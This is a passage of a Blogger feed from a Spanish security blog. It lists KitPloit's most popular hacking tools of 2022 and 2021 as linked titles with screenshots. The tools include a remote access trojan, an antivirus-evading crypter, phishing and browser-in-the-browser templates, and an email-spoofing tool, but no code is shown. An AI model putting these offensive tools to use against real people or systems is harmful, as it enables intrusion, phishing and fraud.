href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijGPTtDOxcA4Xd5GcmliXlDZANuAwpo-7Zh9PqqJ7Me2z5fJEYnNWhcmM1pLRtl2IFYsf7d4a8KPuRxYqpdXLoO_bL-rnOWqvMG9tcxPIr9ZmXbG756rpuFMML0GTKBH2o5BlsEukbU88I5N9KCRnPzRgOFnnRdmWn1cQH26HZXVGX5oe1asv7Hc1DRQ\/s640\/09_h96.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"640\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijGPTtDOxcA4Xd5GcmliXlDZANuAwpo-7Zh9PqqJ7Me2z5fJEYnNWhcmM1pLRtl2IFYsf7d4a8KPuRxYqpdXLoO_bL-rnOWqvMG9tcxPIr9ZmXbG756rpuFMML0GTKBH2o5BlsEukbU88I5N9KCRnPzRgOFnnRdmWn1cQH26HZXVGX5oe1asv7Hc1DRQ\/w400-h268\/09_h96.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/hackingtool-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHackingTool - ALL IN ONE Hacking Tool For Hackers\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDypynS9EyoFjmMa_DDRry9kgkNab_geAr8hBu3w9xCQmF9r6U5EKqQrOLhxgUogqzQHxFi-pe0aBycQUaT77Qyadeqh1uG7qM3MxNT2vhB3KVGXnaXXwKWLd4_SAWOdB4pRrUTlPMh6-ONYsm5lFlGJkgzsVKOkS_Ih1ei9GTj0KGvRQjhur9yJtsQ\/s640\/10_hackingtool_8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"347\" data-original-width=\"640\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDypynS9EyoFjmMa_DDRry9kgkNab_geAr8hBu3w9xCQmF9r6U5EKqQrOLhxgUogqzQHxFi-pe0aBycQUaT77Qyadeqh1uG7qM3MxNT2vhB3KVGXnaXXwKWLd4_SAWOdB4pRrUTlPMh6-ONYsm5lFlGJkgzsVKOkS_Ih1ei9GTj0KGvRQjhur9yJtsQ\/w400-h217\/10_hackingtool_8.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/arbitrium-rat-cross-platform-fully.html\" target=\"_blank\"\u003EArbitrium-RAT - A Cross-Platform, Fully Undetectable Remote Access Trojan, To Control Android, Windows And Linux\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzy9aKeqq9qRdggkXi-1GaHV0WLzXT1VRYBt15IumlzYwQBnjlnmD7SL0k_BKhkRvZMUoy2gv40tIwGS2I9GQhxAymfLSd042cDjjnrsrabL7tv9XVg7hD1If8nXpLXSRgjQNvKhz2HKDjy7NY_0dWMD-kVi0wCntxeb8MpURq38AJ3ZtLG1gMzxZLYw\/s1280\/11_Arbitrium-RAT_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzy9aKeqq9qRdggkXi-1GaHV0WLzXT1VRYBt15IumlzYwQBnjlnmD7SL0k_BKhkRvZMUoy2gv40tIwGS2I9GQhxAymfLSd042cDjjnrsrabL7tv9XVg7hD1If8nXpLXSRgjQNvKhz2HKDjy7NY_0dWMD-kVi0wCntxeb8MpURq38AJ3ZtLG1gMzxZLYw\/s320\/11_Arbitrium-RAT_1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/09\/weakpass-rule-based-online-generator-to.html\" target=\"_blank\"\u003EWeakpass - Rule-Based Online Generator To Create A Wordlist Based On A Set Of Words\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksE-YZm04BgKjdJc_BsaHCRgZ-KB1p8hyR0-DJmfUtB_vxudVJMlgUWYz3emKK11l_wDRChBC5rxlfLDA9xzYrm62P6xFYXIipFTOBVbecB0MbyaVjN50qBKMxmLxfsvUC8ylKvUygUp7wGqAq4aq_yQKxHoegp4kqUWP16jufZArQl9cxsOPFqZqOA\/s1851\/12_weakpass_1_sample.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"939\" data-original-width=\"1851\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksE-YZm04BgKjdJc_BsaHCRgZ-KB1p8hyR0-DJmfUtB_vxudVJMlgUWYz3emKK11l_wDRChBC5rxlfLDA9xzYrm62P6xFYXIipFTOBVbecB0MbyaVjN50qBKMxmLxfsvUC8ylKvUygUp7wGqAq4aq_yQKxHoegp4kqUWP16jufZArQl9cxsOPFqZqOA\/w400-h203\/12_weakpass_1_sample.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/03\/geowifi-search-wifi-geolocation-data-by.html\" target=\"_blank\"\u003EGeowifi - Search WiFi Geolocation Data By BSSID And SSID On Different Public Databases\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3PDyrLpPGDiBXn-WLe8ND7jkONJqEn2tkQazAJ_bH9f38aiUhrPtur92ewNH8p35X44KoM8f0ep6YVv76IBgexu3-QA9ZNTGM7rAYuuMil5s-estSdvMLvlZoMSH2xMtrrtugbiefvyjfPDhKTKDl25VlyzyRy1sZm-6aagMgQN0nH_LA0130f4aE6g\/s839\/13_geowifi_1-739512.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"457\" data-original-width=\"839\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3PDyrLpPGDiBXn-WLe8ND7jkONJqEn2tkQazAJ_bH9f38aiUhrPtur92ewNH8p35X44KoM8f0ep6YVv76IBgexu3-QA9ZNTGM7rAYuuMil5s-estSdvMLvlZoMSH2xMtrrtugbiefvyjfPDhKTKDl25VlyzyRy1sZm-6aagMgQN0nH_LA0130f4aE6g\/w400-h217\/13_geowifi_1-739512.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/04\/bitb-browser-in-browser-bitb-templates.html\" target=\"_blank\"\u003EBITB - Browser In The Browser (BITB) Templates\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjklsoIJfXsyMO3cFu2o8F9_CsiYd6DPjSgR_id4vXvZkWtFIpWIim3iw0VgKsIOYPYa2tNC3zFxqVVE5-Q3c2UcPlQ2tIe5AIwT-Cpngw_aYpTNd9bAIZ8cncAUeSJOTm83Emnecj_qaWSHTk0YPPARQnUDaryOdx7gfkmGLdBVrnIMIrevmo6KC0ffw\/s700\/14_real-fake.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"700\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjklsoIJfXsyMO3cFu2o8F9_CsiYd6DPjSgR_id4vXvZkWtFIpWIim3iw0VgKsIOYPYa2tNC3zFxqVVE5-Q3c2UcPlQ2tIe5AIwT-Cpngw_aYpTNd9bAIZ8cncAUeSJOTm83Emnecj_qaWSHTk0YPPARQnUDaryOdx7gfkmGLdBVrnIMIrevmo6KC0ffw\/w400-h276\/14_real-fake.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/06\/blackbird-osint-tool-to-search-for.html\" target=\"_blank\"\u003EBlackbird - An OSINT Tool To Search For Accounts By Username In 101 Social Networks\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbfTMuOfP0nGX5Qt6XROM6_t13pXmuX225z_qUiLgMUipWHWRtELxMXNPsG1vfZN0-iMDUXYumVH6nAe4RzcwhhOuYkE8VisH8CrDrUBc5EVi2sH9z2ncsBiOO925ySRCeiIJ5IvYSmqcntuYHjrOF_-x8LLZ_902dEdJI20pN1_CYLjnOUDE4ycx_A\/s970\/15_blackbird_3_blackbird_printscreen-753230.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"333\" data-original-width=\"970\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbfTMuOfP0nGX5Qt6XROM6_t13pXmuX225z_qUiLgMUipWHWRtELxMXNPsG1vfZN0-iMDUXYumVH6nAe4RzcwhhOuYkE8VisH8CrDrUBc5EVi2sH9z2ncsBiOO925ySRCeiIJ5IvYSmqcntuYHjrOF_-x8LLZ_902dEdJI20pN1_CYLjnOUDE4ycx_A\/w400-h138\/15_blackbird_3_blackbird_printscreen-753230.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/01\/espoofer-email-spoofing-testing-tool.html\" target=\"_blank\"\u003EEspoofer - An Email Spoofing Testing Tool That Aims To Bypass SPF\/DKIM\/DMARC And Forge DKIM Signatures\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3CFtSpVpdGymvvWx0G_KqaRoUxYEs6_ISE9UHmPHUEnZ8SeijZRbdGp79LJwUu-zyEvbXXDCtR8qoK_BgTXBHDI89XJNWHHKbu34yT1R5qafgmKI-KtbMZOa2c9r8f4467z2C__FoUO9th4mIJC6wOkvVURRHh-4mzpwav5-_xFQPN7gBpW58gN1vNw\/s983\/16_espoofer_2_email-authentication-flow-769656.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"267\" data-original-width=\"983\" height=\"109\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3CFtSpVpdGymvvWx0G_KqaRoUxYEs6_ISE9UHmPHUEnZ8SeijZRbdGp79LJwUu-zyEvbXXDCtR8qoK_BgTXBHDI89XJNWHHKbu34yT1R5qafgmKI-KtbMZOa2c9r8f4467z2C__FoUO9th4mIJC6wOkvVURRHh-4mzpwav5-_xFQPN7gBpW58gN1vNw\/w400-h109\/16_espoofer_2_email-authentication-flow-769656.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/11\/pycrypt-python-based-crypter-that-can.html\" target=\"_blank\"\u003EPycrypt - Python Based Crypter That Can Bypass Any Kinds Of Antivirus Products\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_vSv65iRdgOxTEs4ISnhBUG4C4IX_t5fheR6gW26UPzGqX-cyBbTkfe5HiiguhMmDaENjprYhIopU9GOqOTezl2rXGxhd2JPKJwRCmu_Nvj_usJzzAlTVIgrRFXnDWf-U1ZfxE6rG68F6pnE7z2GahOwHxWN-CtdJBtf7nHlMai2KJpkrhWJJdzEgA\/s706\/17_pycrypt_1-715676.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"416\" data-original-width=\"706\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_vSv65iRdgOxTEs4ISnhBUG4C4IX_t5fheR6gW26UPzGqX-cyBbTkfe5HiiguhMmDaENjprYhIopU9GOqOTezl2rXGxhd2JPKJwRCmu_Nvj_usJzzAlTVIgrRFXnDWf-U1ZfxE6rG68F6pnE7z2GahOwHxWN-CtdJBtf7nHlMai2KJpkrhWJJdzEgA\/w400-h236\/17_pycrypt_1-715676.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/05\/grafiki-threat-hunting-tool-about.html\" target=\"_blank\"\u003EGrafiki - Threat Hunting Tool About Sysmon And Graphs\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmy-jldGG65ykQg6G5khHAzP0m169AZN2y_zwDIW49bbVT36SuNyTVmCi29Z2FsimqiL7jZulaFasAIUN16xCqiuRqEVlLlwgDZX0zpFZobz5bWxnx65_xpkirP-uuxpKo--mK5R7ILStHJp-fba0c9XDOhcfybG6hZVpEzdayl6TtNlu_p5ilUXQmog\/s1256\/18_Grafiki_7_example1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1256\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmy-jldGG65ykQg6G5khHAzP0m169AZN2y_zwDIW49bbVT36SuNyTVmCi29Z2FsimqiL7jZulaFasAIUN16xCqiuRqEVlLlwgDZX0zpFZobz5bWxnx65_xpkirP-uuxpKo--mK5R7ILStHJp-fba0c9XDOhcfybG6hZVpEzdayl6TtNlu_p5ilUXQmog\/w400-h294\/18_Grafiki_7_example1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/08\/vlanpwn-vlan-attacks-toolkit.html\" target=\"_blank\"\u003EVLANPWN - VLAN Attacks Toolkit\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7-cNpJy8A_9B0yKm9aWz9-hfO466XcW4fHtTL2E0RVyzkNY4itRljcZWv5ua_guxpKeQ8DUdO4cLvfR82EonQhEFl6Wp-yyOr0nWT9JebgfbHdgXGIFMV15iAWkS4I4kt6R7Xv0-gUKL8_oOeZQcdTDyRaErRGorNqhxKdqKe4sMRhUcHqPrD2ujew\/s1018\/19_VLANPWN.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"561\" data-original-width=\"1018\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7-cNpJy8A_9B0yKm9aWz9-hfO466XcW4fHtTL2E0RVyzkNY4itRljcZWv5ua_guxpKeQ8DUdO4cLvfR82EonQhEFl6Wp-yyOr0nWT9JebgfbHdgXGIFMV15iAWkS4I4kt6R7Xv0-gUKL8_oOeZQcdTDyRaErRGorNqhxKdqKe4sMRhUcHqPrD2ujew\/w400-h220\/19_VLANPWN.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/04\/linwinpwn-bash-script-that-automates.html\" target=\"_blank\"\u003ElinWinPwn - A Bash Script That Automates A Number Of Active Directory Enumeration And Vulnerability Checks\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfR6Tiig0EgEWAO0blWEW53MCiqVb2cOQL_gHoC5ip1RYa85MtzfptoCu4zygnzmgPtWYILbEXoVIEfuhjJbsBp3f8vSbF5uSRiUlKm-jzS2ORVSD1H2_tFcB9L2OAeOlDtKp9z795X06HpeUqBp9qY1rT4TKZfd_LbQolsDySxbnDRLF7O044bDKgHg\/s599\/20_linWinPwn.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"527\" data-original-width=\"599\" height=\"353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfR6Tiig0EgEWAO0blWEW53MCiqVb2cOQL_gHoC5ip1RYa85MtzfptoCu4zygnzmgPtWYILbEXoVIEfuhjJbsBp3f8vSbF5uSRiUlKm-jzS2ORVSD1H2_tFcB9L2OAeOlDtKp9z795X06HpeUqBp9qY1rT4TKZfd_LbQolsDySxbnDRLF7O044bDKgHg\/w400-h353\/20_linWinPwn.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/8712990559327420364\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2022\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8712990559327420364"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8712990559327420364"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2022\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2022"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYixegDWiORWg25uGgur5DIP4TAFHSKfLHtrsPDKPDcgdtmze4sbhRqHyRMJcdEYMeuzFFUlXpg99dB-djW5NiJS9AQwGNFL4A7cBFpdMiXGcsC7XEipN2HYvsJjXO_10hutQ9A2TeMiyZF_3F01Yl7sk8fzxkMmuwqc6cgKFhtSsdSW2zsv8Gf8m4Q\/s72-w640-h426-c\/tools-2022-title-compress.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7256060570284576304"},"published":{"$t":"2021-12-28T09:30:00.011-03:00"},"updated":{"$t":"2021-12-28T09:30:00.203-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2021"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSxlIZ7_0FgWqUmWTiq-Y6LR8EeZGdB19L3QyZH2VHimcUizvcMF_kB3J-tZVpObGPuRCNGxiJx94kAlOOvFrMRf50CBTMK9iSrDye4LiUsErNb_vDhklcQHzHhqFNHA4qS_Cf3amT-p0qIM65hLxSzY3fXPCPglfL3Jqh4rx9F0FBuPTTDbkA8-8CQ=s1200\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSxlIZ7_0FgWqUmWTiq-Y6LR8EeZGdB19L3QyZH2VHimcUizvcMF_kB3J-tZVpObGPuRCNGxiJx94kAlOOvFrMRf50CBTMK9iSrDye4LiUsErNb_vDhklcQHzHhqFNHA4qS_Cf3amT-p0qIM65hLxSzY3fXPCPglfL3Jqh4rx9F0FBuPTTDbkA8-8CQ=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2021. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\n\n\u003Col\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/zphisher-automated-phishing-tool.html\" target=\"_blank\"\u003EZphisher - Automated Phishing Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s537\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"537\" data-original-width=\"356\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/dockerized-android-container-based.html\" target=\"_blank\"\u003EDockerized-Android - A Container-Based Framework To Enable The Integration Of Mobile Components In Security Training Platforms\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n     \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkmsrW56PMBXLP5uKH0oNAxz_4kxZHpso2rWvSGDqwqZkXLMuJbfvFBTmQJbj2Ed-uxLYsOtTkfKhsFuzW5VfTqPFRSy3ofw2Rk7jORqxER45YAMrlpml_nxG8Y4TRHV7uePucFgWYaA_92K28CQ0YCmnnghp1_G0abjVg8Qx384AVDP29q9dsRXeNxg=s639\" style=\"display: block; 